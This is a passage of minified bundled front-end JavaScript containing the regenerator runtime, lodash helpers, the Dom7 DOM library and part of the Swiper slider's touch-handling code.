a}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(i===d)throw i=f,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);i=u;var l=c(e,t,n);if("normal"===l.type){if(i=n.done?f:p,l.arg===h)continue;return{value:l.arg,done:n.done}}"throw"===l.type&&(i=f,n.method="throw",n.arg=l.arg)}}}(e,n,o),s}function c(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}e.wrap=l;var d="suspendedStart",p="suspendedYield",u="executing",f="completed",h={};function m(){}function g(){}function w(){}var b={};b[s]=function(){return this};var v=Object.getPrototypeOf,y=v&&v(v(T([])));y&&y!==n&&i.call(y,s)&&(b=y);var x=w.prototype=m.prototype=Object.create(b);function k(e){["next","throw","return"].forEach((function(t){e[t]=function(e){return this._invoke(t,e)}}))}function C(e){var t;this._invoke=function(n,r){function s(){return new Promise((function(t,s){!function t(n,r,s,o){var a=c(e[n],e,r);if("throw"!==a.type){var l=a.arg,d=l.value;return d&&"object"==typeof d&&i.call(d,"__await")?Promise.resolve(d.__await).then((function(e){t("next",e,s,o)}),(function(e){t("throw",e,s,o)})):Promise.resolve(d).then((function(e){l.value=e,s(l)}),(function(e){return t("throw",e,s,o)}))}o(a.arg)}(n,r,t,s)}))}return t=t?t.then(s,s):s()}}function A(e,n){var i=e.iterator[n.method];if(i===t){if(n.delegate=null,"throw"===n.method){if(e.iterator.return&&(n.method="return",n.arg=t,A(e,n),"throw"===n.method))return h;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return h}var r=c(i,e.iterator,n.arg);if("throw"===r.type)return n.method="throw",n.arg=r.arg,n.delegate=null,h;var s=r.arg;return s?s.done?(n[e.resultName]=s.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,h):s:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,h)}function _(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function E(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function S(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(_,this),this.reset(!0)}function T(e){if(e){var n=e[s];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var r=-1,o=function n(){for(;++r<e.length;)if(i.call(e,r))return n.value=e[r],n.done=!1,n;return n.value=t,n.done=!0,n};return o.next=o}}return{next:P}}function P(){return{value:t,done:!0}}return g.prototype=x.constructor=w,w.constructor=g,w[a]=g.displayName="GeneratorFunction",e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===g||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,w):(e.__proto__=w,a in e||(e[a]="GeneratorFunction")),e.prototype=Object.create(x),e},e.awrap=function(e){return{__await:e}},k(C.prototype),C.prototype[o]=function(){return this},e.AsyncIterator=C,e.async=function(t,n,i,r){var s=new C(l(t,n,i,r));return e.isGeneratorFunction(n)?s:s.next().then((function(e){return e.done?e.value:s.next()}))},k(x),x[a]="Generator",x[s]=function(){return this},x.toString=function(){return"[object Generator]"},e.keys=function(e){var t=[];for(var n in e)t.push(n);return t.reverse(),function n(){for(;t.length;){var i=t.pop();if(i in e)return n.value=i,n.done=!1,n}return n.done=!0,n}},e.values=T,S.prototype={constructor:S,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(E),!e)for(var n in this)"t"===n.charAt(0)&&i.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function r(i,r){return a.type="throw",a.arg=e,n.next=i,r&&(n.method="next",n.arg=t),!!r}for(var s=this.tryEntries.length-1;s>=0;--s){var o=this.tryEntries[s],a=o.completion;if("root"===o.tryLoc)return r("end");if(o.tryLoc<=this.prev){var l=i.call(o,"catchLoc"),c=i.call(o,"finallyLoc");if(l&&c){if(this.prev<o.catchLoc)return r(o.catchLoc,!0);if(this.prev<o.finallyLoc)return r(o.finallyLoc)}else if(l){if(this.prev<o.catchLoc)return r(o.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return r(o.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&i.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var s=r;break}}s&&("break"===e||"continue"===e)&&s.tryLoc<=t&&t<=s.finallyLoc&&(s=null);var o=s?s.completion:{};return o.type=e,o.arg=t,s?(this.method="next",this.next=s.finallyLoc,h):this.complete(o)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),h},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),E(n),h}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var i=n.completion;if("throw"===i.type){var r=i.arg;E(n)}return r}}throw new Error("illegal catch attempt")},delegateYield:function(e,n,i){return this.delegate={iterator:T(e),resultName:n,nextLoc:i},"next"===this.method&&(this.arg=t),h}},e}(e.exports);try{regeneratorRuntime=i}catch(e){Function("r","regeneratorRuntime = r")(i)}},mc0g:function(e,t){e.exports=function(e){return function(t,n,i){for(var r=-1,s=Object(t),o=i(t),a=o.length;a--;){var l=o[e?a:++r];if(!1===n(s[l],l,s))break}return t}}},mdPL:function(e,t,n){(function(e){var i=n("WFqU"),r=t&&!t.nodeType&&t,s=r&&"object"==typeof e&&e&&!e.nodeType&&e,o=s&&s.exports===r&&i.process,a=function(){try{var e=s&&s.require&&s.require("util").types;return e||o&&o.binding&&o.binding("util")}catch(e){}}();e.exports=a}).call(this,n("YuTi")(e))},mwIZ:function(e,t,n){var i=n("ZWtO");e.exports=function(e,t,n){var r=null==e?void 0:i(e,t);return void 0===r?n:r}},nmnc:function(e,t,n){var i=n("Kz5y").Symbol;e.exports=i},o0o1:function(e,t,n){e.exports=n("mLhc")},or5M:function(e,t,n){var i=n("1hJj"),r=n("QoRX"),s=n("xYSL"),o=1,a=2;e.exports=function(e,t,n,l,c,d){var p=n&o,u=e.length,f=t.length;if(u!=f&&!(p&&f>u))return!1;var h=d.get(e);if(h&&d.get(t))return h==t;var m=-1,g=!0,w=n&a?new i:void 0;for(d.set(e,t),d.set(t,e);++m<u;){var b=e[m],v=t[m];if(l)var y=p?l(v,b,m,t,e,d):l(b,v,m,e,t,d);if(void 0!==y){if(y)continue;g=!1;break}if(w){if(!r(t,(function(e,t){if(!s(w,t)&&(b===e||c(b,e,n,l,d)))return w.push(t)}))){g=!1;break}}else if(b!==v&&!c(b,v,n,l,d)){g=!1;break}}return d.delete(e),d.delete(t),g}},pSRY:function(e,t,n){var i=n("QkVE");e.exports=function(e){return i(this,e).has(e)}},pmef:function(e,t,n){"use strict";function i(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function r(e={},t={}){Object.keys(t).forEach(n=>{void 0===e[n]?e[n]=t[n]:i(t[n])&&i(e[n])&&Object.keys(t[n]).length>0&&r(e[n],t[n])})}n.r(t);const s={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector:()=>null,querySelectorAll:()=>[],getElementById:()=>null,createEvent:()=>({initEvent(){}}),createElement:()=>({children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName:()=>[]}),createElementNS:()=>({}),importNode:()=>null,location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function o(){const e="undefined"!=typeof document?document:{};return r(e,s),e}const a={document:s,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle:()=>({getPropertyValue:()=>""}),Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia:()=>({}),requestAnimationFrame:e=>"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0),cancelAnimationFrame(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function l(){const e="undefined"!=typeof window?window:{};return r(e,a),e}class c extends Array{constructor(e){super(...e||[]),function(e){const t=e.__proto__;Object.defineProperty(e,"__proto__",{get:()=>t,set(e){t.__proto__=e}})}(this)}}function d(e=[]){const t=[];return e.forEach(e=>{Array.isArray(e)?t.push(...d(e)):t.push(e)}),t}function p(e,t){return Array.prototype.filter.call(e,t)}function u(e,t){const n=l(),i=o();let r=[];if(!t&&e instanceof c)return e;if(!e)return new c(r);if("string"==typeof e){const n=e.trim();if(n.indexOf("<")>=0&&n.indexOf(">")>=0){let e="div";0===n.indexOf("<li")&&(e="ul"),0===n.indexOf("<tr")&&(e="tbody"),0!==n.indexOf("<td")&&0!==n.indexOf("<th")||(e="tr"),0===n.indexOf("<tbody")&&(e="table"),0===n.indexOf("<option")&&(e="select");const t=i.createElement(e);t.innerHTML=n;for(let e=0;e<t.childNodes.length;e+=1)r.push(t.childNodes[e])}else r=function(e,t){if("string"!=typeof e)return[e];const n=[],i=t.querySelectorAll(e);for(let e=0;e<i.length;e+=1)n.push(i[e]);return n}(e.trim(),t||i)}else if(e.nodeType||e===n||e===i)r.push(e);else if(Array.isArray(e)){if(e instanceof c)return e;r=e}return new c(function(e){const t=[];for(let n=0;n<e.length;n+=1)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(r))}u.fn=c.prototype;const f="resize scroll".split(" ");function h(e){return function(...t){if(void 0===t[0]){for(let t=0;t<this.length;t+=1)f.indexOf(e)<0&&(e in this[t]?this[t][e]():u(this[t]).trigger(e));return this}return this.on(e,...t)}}h("click"),h("blur"),h("focus"),h("focusin"),h("focusout"),h("keyup"),h("keydown"),h("keypress"),h("submit"),h("change"),h("mousedown"),h("mousemove"),h("mouseup"),h("mouseenter"),h("mouseleave"),h("mouseout"),h("mouseover"),h("touchstart"),h("touchend"),h("touchmove"),h("resize"),h("scroll");const m={addClass:function(...e){const t=d(e.map(e=>e.split(" ")));return this.forEach(e=>{e.classList.add(...t)}),this},removeClass:function(...e){const t=d(e.map(e=>e.split(" ")));return this.forEach(e=>{e.classList.remove(...t)}),this},hasClass:function(...e){const t=d(e.map(e=>e.split(" ")));return p(this,e=>t.filter(t=>e.classList.contains(t)).length>0).length>0},toggleClass:function(...e){const t=d(e.map(e=>e.split(" ")));this.forEach(e=>{t.forEach(t=>{e.classList.toggle(t)})})},attr:function(e,t){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(let n=0;n<this.length;n+=1)if(2===arguments.length)this[n].setAttribute(e,t);else for(const t in e)this[n][t]=e[t],this[n].setAttribute(t,e[t]);return this},removeAttr:function(e){for(let t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},transform:function(e){for(let t=0;t<this.length;t+=1)this[t].style.transform=e;return this},transition:function(e){for(let t=0;t<this.length;t+=1)this[t].style.transitionDuration="string"!=typeof e?`${e}ms`:e;return this},on:function(...e){let[t,n,i,r]=e;function s(e){const t=e.target;if(!t)return;const r=e.target.dom7EventData||[];if(r.indexOf(e)<0&&r.unshift(e),u(t).is(n))i.apply(t,r);else{const e=u(t).parents();for(let t=0;t<e.length;t+=1)u(e[t]).is(n)&&i.apply(e[t],r)}}function o(e){const t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),i.apply(this,t)}"function"==typeof e[1]&&([t,i,r]=e,n=void 0),r||(r=!1);const a=t.split(" ");let l;for(let e=0;e<this.length;e+=1){const t=this[e];if(n)for(l=0;l<a.length;l+=1){const e=a[l];t.dom7LiveListeners||(t.dom7LiveListeners={}),t.dom7LiveListeners[e]||(t.dom7LiveListeners[e]=[]),t.dom7LiveListeners[e].push({listener:i,proxyListener:s}),t.addEventListener(e,s,r)}else for(l=0;l<a.length;l+=1){const e=a[l];t.dom7Listeners||(t.dom7Listeners={}),t.dom7Listeners[e]||(t.dom7Listeners[e]=[]),t.dom7Listeners[e].push({listener:i,proxyListener:o}),t.addEventListener(e,o,r)}}return this},off:function(...e){let[t,n,i,r]=e;"function"==typeof e[1]&&([t,i,r]=e,n=void 0),r||(r=!1);const s=t.split(" ");for(let e=0;e<s.length;e+=1){const t=s[e];for(let e=0;e<this.length;e+=1){const s=this[e];let o;if(!n&&s.dom7Listeners?o=s.dom7Listeners[t]:n&&s.dom7LiveListeners&&(o=s.dom7LiveListeners[t]),o&&o.length)for(let e=o.length-1;e>=0;e-=1){const n=o[e];i&&n.listener===i?(s.removeEventListener(t,n.proxyListener,r),o.splice(e,1)):i&&n.listener&&n.listener.dom7proxy&&n.listener.dom7proxy===i?(s.removeEventListener(t,n.proxyListener,r),o.splice(e,1)):i||(s.removeEventListener(t,n.proxyListener,r),o.splice(e,1))}}}return this},trigger:function(...e){const t=l(),n=e[0].split(" "),i=e[1];for(let r=0;r<n.length;r+=1){const s=n[r];for(let n=0;n<this.length;n+=1){const r=this[n];if(t.CustomEvent){const n=new t.CustomEvent(s,{detail:i,bubbles:!0,cancelable:!0});r.dom7EventData=e.filter((e,t)=>t>0),r.dispatchEvent(n),r.dom7EventData=[],delete r.dom7EventData}}}return this},transitionEnd:function(e){const t=this;return e&&t.on("transitionend",(function n(i){i.target===this&&(e.call(this,i),t.off("transitionend",n))})),this},outerWidth:function(e){if(this.length>0){if(e){const e=this.styles();return this[0].offsetWidth+parseFloat(e.getPropertyValue("margin-right"))+parseFloat(e.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(this.length>0){if(e){const e=this.styles();return this[0].offsetHeight+parseFloat(e.getPropertyValue("margin-top"))+parseFloat(e.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},styles:function(){const e=l();return this[0]?e.getComputedStyle(this[0],null):{}},offset:function(){if(this.length>0){const e=l(),t=o(),n=this[0],i=n.getBoundingClientRect(),r=t.body,s=n.clientTop||r.clientTop||0,a=n.clientLeft||r.clientLeft||0,c=n===e?e.scrollY:n.scrollTop,d=n===e?e.scrollX:n.scrollLeft;return{top:i.top+c-s,left:i.left+d-a}}return null},css:function(e,t){const n=l();let i;if(1===arguments.length){if("string"!=typeof e){for(i=0;i<this.length;i+=1)for(const t in e)this[i].style[t]=e[t];return this}if(this[0])return n.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(i=0;i<this.length;i+=1)this[i].style[e]=t;return this}return this},each:function(e){return e?(this.forEach((t,n)=>{e.apply(t,[t,n])}),this):this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:null;for(let t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(let t=0;t<this.length;t+=1)this[t].textContent=e;return this},is:function(e){const t=l(),n=o(),i=this[0];let r,s;if(!i||void 0===e)return!1;if("string"==typeof e){if(i.matches)return i.matches(e);if(i.webkitMatchesSelector)return i.webkitMatchesSelector(e);if(i.msMatchesSelector)return i.msMatchesSelector(e);for(r=u(e),s=0;s<r.length;s+=1)if(r[s]===i)return!0;return!1}if(e===n)return i===n;if(e===t)return i===t;if(e.nodeType||e instanceof c){for(r=e.nodeType?[e]:e,s=0;s<r.length;s+=1)if(r[s]===i)return!0;return!1}return!1},index:function(){let e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},eq:function(e){if(void 0===e)return this;const t=this.length;if(e>t-1)return u([]);if(e<0){const n=t+e;return u(n<0?[]:[this[n]])}return u([this[e]])},append:function(...e){let t;const n=o();for(let i=0;i<e.length;i+=1){t=e[i];for(let e=0;e<this.length;e+=1)if("string"==typeof t){const i=n.createElement("div");for(i.innerHTML=t;i.firstChild;)this[e].appendChild(i.firstChild)}else if(t instanceof c)for(let n=0;n<t.length;n+=1)this[e].appendChild(t[n]);else this[e].appendChild(t)}return this},prepend:function(e){const t=o();let n,i;for(n=0;n<this.length;n+=1)if("string"==typeof e){const r=t.createElement("div");for(r.innerHTML=e,i=r.childNodes.length-1;i>=0;i-=1)this[n].insertBefore(r.childNodes[i],this[n].childNodes[0])}else if(e instanceof c)for(i=0;i<e.length;i+=1)this[n].insertBefore(e[i],this[n].childNodes[0]);else this[n].insertBefore(e,this[n].childNodes[0]);return this},next:function(e){return this.length>0?e?this[0].nextElementSibling&&u(this[0].nextElementSibling).is(e)?u([this[0].nextElementSibling]):u([]):this[0].nextElementSibling?u([this[0].nextElementSibling]):u([]):u([])},nextAll:function(e){const t=[];let n=this[0];if(!n)return u([]);for(;n.nextElementSibling;){const i=n.nextElementSibling;e?u(i).is(e)&&t.push(i):t.push(i),n=i}return u(t)},prev:function(e){if(this.length>0){const t=this[0];return e?t.previousElementSibling&&u(t.previousElementSibling).is(e)?u([t.previousElementSibling]):u([]):t.previousElementSibling?u([t.previousElementSibling]):u([])}return u([])},prevAll:function(e){const t=[];let n=this[0];if(!n)return u([]);for(;n.previousElementSibling;){const i=n.previousElementSibling;e?u(i).is(e)&&t.push(i):t.push(i),n=i}return u(t)},parent:function(e){const t=[];for(let n=0;n<this.length;n+=1)null!==this[n].parentNode&&(e?u(this[n].parentNode).is(e)&&t.push(this[n].parentNode):t.push(this[n].parentNode));return u(t)},parents:function(e){const t=[];for(let n=0;n<this.length;n+=1){let i=this[n].parentNode;for(;i;)e?u(i).is(e)&&t.push(i):t.push(i),i=i.parentNode}return u(t)},closest:function(e){let t=this;return void 0===e?u([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(e){const t=[];for(let n=0;n<this.length;n+=1){const i=this[n].querySelectorAll(e);for(let e=0;e<i.length;e+=1)t.push(i[e])}return u(t)},children:function(e){const t=[];for(let n=0;n<this.length;n+=1){const i=this[n].children;for(let n=0;n<i.length;n+=1)e&&!u(i[n]).is(e)||t.push(i[n])}return u(t)},filter:function(e){return u(p(this,e))},remove:function(){for(let e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this}};Object.keys(m).forEach(e=>{Object.defineProperty(u.fn,e,{value:m[e],writable:!0})});var g=u;function w(e,t=0){return setTimeout(e,t)}function b(){return Date.now()}function v(e,t="x"){const n=l();let i,r,s;const o=function(e){const t=l();let n;return t.getComputedStyle&&(n=t.getComputedStyle(e,null)),!n&&e.currentStyle&&(n=e.currentStyle),n||(n=e.style),n}(e);return n.WebKitCSSMatrix?((r=o.transform||o.webkitTransform).split(",").length>6&&(r=r.split(", ").map(e=>e.replace(",",".")).join(", ")),s=new n.WebKitCSSMatrix("none"===r?"":r)):i=(s=o.MozTransform||o.OTransform||o.MsTransform||o.msTransform||o.transform||o.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===t&&(r=n.WebKitCSSMatrix?s.m41:16===i.length?parseFloat(i[12]):parseFloat(i[4])),"y"===t&&(r=n.WebKitCSSMatrix?s.m42:16===i.length?parseFloat(i[13]):parseFloat(i[5])),r||0}function y(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function x(...e){const t=Object(e[0]),n=["__proto__","constructor","prototype"];for(let r=1;r<e.length;r+=1){const s=e[r];if(null!=s&&(i=s,!("undefined"!=typeof window&&void 0!==window.HTMLElement?i instanceof HTMLElement:i&&(1===i.nodeType||11===i.nodeType)))){const e=Object.keys(Object(s)).filter(e=>n.indexOf(e)<0);for(let n=0,i=e.length;n<i;n+=1){const i=e[n],r=Object.getOwnPropertyDescriptor(s,i);void 0!==r&&r.enumerable&&(y(t[i])&&y(s[i])?s[i].__swiper__?t[i]=s[i]:x(t[i],s[i]):!y(t[i])&&y(s[i])?(t[i]={},s[i].__swiper__?t[i]=s[i]:x(t[i],s[i])):t[i]=s[i])}}}var i;return t}function k(e,t,n){e.style.setProperty(t,n)}function C({swiper:e,targetPosition:t,side:n}){const i=l(),r=-e.translate;let s,o=null;const a=e.params.speed;e.wrapperEl.style.scrollSnapType="none",i.cancelAnimationFrame(e.cssModeFrameID);const c=t>r?"next":"prev",d=(e,t)=>"next"===c&&e>=t||"prev"===c&&e<=t,p=()=>{s=(new Date).getTime(),null===o&&(o=s);const l=Math.max(Math.min((s-o)/a,1),0),c=.5-Math.cos(l*Math.PI)/2;let u=r+c*(t-r);if(d(u,t)&&(u=t),e.wrapperEl.scrollTo({[n]:u}),d(u,t))return e.wrapperEl.style.overflow="hidden",e.wrapperEl.style.scrollSnapType="",setTimeout(()=>{e.wrapperEl.style.overflow="",e.wrapperEl.scrollTo({[n]:u})}),void i.cancelAnimationFrame(e.cssModeFrameID);e.cssModeFrameID=i.requestAnimationFrame(p)};p()}let A,_,E;function S(){return A||(A=function(){const e=l(),t=o();return{smoothScroll:t.documentElement&&"scrollBehavior"in t.documentElement.style,touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch),passiveListener:function(){let t=!1;try{const n=Object.defineProperty({},"passive",{get(){t=!0}});e.addEventListener("testPassiveListener",null,n)}catch(e){}return t}(),gestures:"ongesturestart"in e}}()),A}function T(e={}){return _||(_=function({userAgent:e}={}){const t=S(),n=l(),i=n.navigator.platform,r=e||n.navigator.userAgent,s={ios:!1,android:!1},o=n.screen.width,a=n.screen.height,c=r.match(/(Android);?[\s\/]+([\d.]+)?/);let d=r.match(/(iPad).*OS\s([\d_]+)/);const p=r.match(/(iPod)(.*OS\s([\d_]+))?/),u=!d&&r.match(/(iPhone\sOS|iOS)\s([\d_]+)/),f="Win32"===i;let h="MacIntel"===i;return!d&&h&&t.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(`${o}x${a}`)>=0&&((d=r.match(/(Version)\/([\d.]+)/))||(d=[0,1,"13_0_0"]),h=!1),c&&!f&&(s.os="android",s.android=!0),(d||u||p)&&(s.os="ios",s.ios=!0),s}(e)),_}function P(){return E||(E=function(){const e=l();return{isSafari:function(){const t=e.navigator.userAgent.toLowerCase();return t.indexOf("safari")>=0&&t.indexOf("chrome")<0&&t.indexOf("android")<0}(),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent)}}()),E}function O({swiper:e,runCallbacks:t,direction:n,step:i}){const{activeIndex:r,previousIndex:s}=e;let o=n;if(o||(o=r>s?"next":r<s?"prev":"reset"),e.emit(`transition${i}`),t&&r!==s){if("reset"===o)return void e.emit(`slideResetTransition${i}`);e.emit(`slideChangeTransition${i}`),"next"===o?e.emit(`slideNextTransition${i}`):e.emit(`slidePrevTransition${i}`)}}function M(e){const t=this,n=o(),i=l(),r=t.touchEventsData,{params:s,touches:a,enabled:c}=t;if(!c)return;if(t.animating&&s.preventInteractionOnTransition)return;!t.animating&&s.cssMode&&s.loop&&t.loopFix();let d=e;d.originalEvent&&(d=d.originalEvent);let p=g(d.target);if("wrapper"===s.touchEventsTarget&&!p.closest(t.wrapperEl).length)return;if(r.isTouchEvent="touchstart"===d.type,!r.isTouchEvent&&"which"in d&&3===d.which)return;if(!r.isTouchEvent&&"button"in d&&d.button>0)return;if(r.isTouched&&r.isMoved)return;!!s.noSwipingClass&&""!==s.noSwipingClass&&d.target&&d.target.shadowRoot&&e.path&&e.path[0]&&(p=g(e.path[0]));const u=s.noSwipingSelector?s.noSwipingSelector:`.${s.noSwipingClass}`,f=!(!d.target||!d.target.shadowRoot);if(s.noSwiping&&(f?function(e,t=this){return function t(n){if(!n||n===o()||n===l())return null;return n.assignedSlot&&(n=n.assignedSlot),n.closest(e)||t(n.getRootNode().host)}(t)}(u,d.target):p.closest(u)[0]))return void(t.allowClick=!0);if(s.swipeHandler&&!p.closest(s.swipeHandler)[0])return;a.currentX="touchstart"===d.type?d.targetTouches[0].pageX:d.pageX,a.currentY="touchstart"===d.type?d.targetTouches[0].pageY:d.pageY;const h=a.currentX,m=a.currentY,w=s.edgeSwipeDetection||s.iOSEdgeSwipeDetection,v=s.edgeSwipeThreshold||s.iOSEdgeSwipeThreshold;if(w&&(h<=v||h>=i.innerWidth-v)){if("prevent"!==w)return;e.preventDefault()}if(Object.assign(r,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),a.startX=h,a.startY=m,r.touchStartTime=b(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,s.threshold>0&&(r.allowThresholdMove=!1),"touchstart"!==d.type){let e=!0;p.is(r.focusableElements)&&(e=!1),n.activeElement&&g(n.activeElement).is(r.focusableElements)&&n.activeElement!==p[0]&&n.activeElement.blur();const i=e&&t.allowTouchMove&&s.touchStartPreventDefault;!s.touchStartForcePreventDefault&&!i||p[0].isContentEditable||d.preventDefault()}t.emit("touchStart",d)}function z(e){const t=o(),n=this,i=n.touchEventsData,{params:r,touches:s,rtlTranslate:a,enabled:l}=n;if(!l)return;let c=e;if(c.originalEvent&&(c=c.originalEvent),!i.isTouched)return void(i.startMoving&&i.isScrolling&&n.emit("touchMoveOpposite",c));if(i.isTouchEvent&&"touchmove"!==c.type)return;const d="touchmove"===c.type&&c.targetTouches&&(c.targetTouches[0]||c.changedTouches[0]),p="touchmove"===c.type?d.pageX:c.pageX,u="touchmove"===c.type?d.pageY:c.pageY;if(c.preventedByNestedSwiper)return s.startX=p,void(s.startY=u);if(!n.allowTouchMove)return n.allowClick=!1,void(i.isTouched&&(Object.assign(s,{startX:p,startY:u,currentX:p,currentY:u}),i.touchStartTime=b()));if(i.isTouchEvent&&r.touchReleaseOnEdges&&!r.loop)if(n.isVertical()){if(u<s.startY&&n.translate<=n.maxTranslate()||u>s.startY&&n.translate>=n.minTranslate())return i.isTouched=!1,void(i.isMoved=!1)}else if(p<s.startX&&n.translate<=n.maxTranslate()||p>s.startX&&n.translate>=n.minTranslate())return;if(i.isTouchEvent&&t.activeElement&&c.target===t.activeElement&&g(c.target).is(i.focusableElements))return i.isMoved=!0,void(n.allowClick=!1);if(i.allowTouchCallbacks&&n.emit("touchMove",c),c.targetTouches&&c.targetTouches.length>1)return;s.currentX=p,s.currentY=u;const f=s.currentX-s.startX,h=s.currentY-s.startY;if(n.params.threshold&&Math.sqrt(f**2+h**2)<n.params.threshold)return;if(void 0===i.isScrolling){let e;n.isHorizontal()&&s.currentY===s.startY||n.isVertical()&&s.currentX===s.startX?i.isScrolling=!1:f*f+h*h>=25&&(e=180*Math.atan2(Math.abs(h),Math.abs(f))/Math.PI,i.isScrolling=n.isHorizontal()?e>r.touchAngle:90-e>r.touchAngle)}if(i.isScrolling&&n.emit("touchMoveOpposite",c),void 0===i.startMoving&&(s.currentX===s.startX&&s.currentY===s.startY||(i.startMoving=!0)),i.isScrolling)return void(i.isTouched=!1);if(!i.startMoving)return;n.allowClick=!1,!r.cssMode&&c.cancelable&&c.preventDefault(),r.touchMoveStopPropagation&&!r.nested&&c.stopPropagation(),i.isMoved||(r.loop&&!r.cssMode&&n.loopFix(),i.startTranslate=n.getTranslate(),n.setTransition(0),n.animating&&n.$wrapperEl.trigger("webkitTransitionEnd transitionend"),i.allowMomentumBounce=!1,!r.grabCursor||!0!==n.allowSlideNext&&!0!==n.allowSlidePrev||n.setGrabCursor(!0),n.emit("sliderFirstMove",c)),n.emit("sliderMove",c),i.isMoved=!0;let m=n.isHorizontal()?f:h;s.diff=m,m*=r.touchRatio,a&&(m=-m),n.swipeDirection=m>0?"prev":"next",i.currentTranslate=m+i.startTranslate;let w=!0,v=r.resistanceRatio;if(r.touchReleaseOnEdges&&(v=0),m>0&&i.currentTranslate>n.minTranslate()?(w=!1,r.resistance&&(i.currentTranslate=n.minTranslate()-1+(-n.minTranslate()+i.startTranslate+m)**v)):m<0&&i.currentTranslate<n.maxTranslate()&&(w=!1,r.resistance&&(i.currentTranslate=n.maxTranslate()+1-(n.maxTranslate()-i.startTranslate-m)**v)),w&&(c.preventedByNestedSwiper=!0),!n.allowSlideNext&&"next"===n.swipeDirection&&i.currentTranslate<i.startTranslate&&(i.currentTranslate=i.startTranslate),!n.allowSlidePrev&&"prev"===n.swipeDirection&&i.currentTranslate>i.startTranslate&&(i.currentTranslate=i.startTranslate),n.allowSlidePrev||n.allowSlideNext||(i.currentTranslate=i.startTranslate),r.threshold>0){if(!(Math.abs(m)>r.threshold||i.allowThresholdMove))return void(i.currentTranslate=i.startTranslate);if(!i.allowThresholdMove)return i.allowThresholdMove=!0,s.startX=s.currentX,s.startY=s.currentY,i.currentTranslate=i.startTranslate,void(s.diff=n.isHorizontal()?s.currentX-s.startX:s.currentY-s.startY)}r.followFinger&&!r.cssMode&&((r.freeMode&&r.freeMode.enabled&&n.freeMode||r.watchSlidesProgress)&&(n.updateActiveIndex(),n.updateSlidesClasses()),n.params.freeMode&&r.freeMode.enabled&&n.freeMode&&n.freeMode.onTouchMove(),n.updateProgress(i.currentTranslate),n.setTranslate(i.currentTranslate))}function L(e){const t=this,n=t.touchEventsData,{params:i,touches:r,rtlTranslate:s,slidesGrid:o,enabled:a}=t;if(!a)return;let 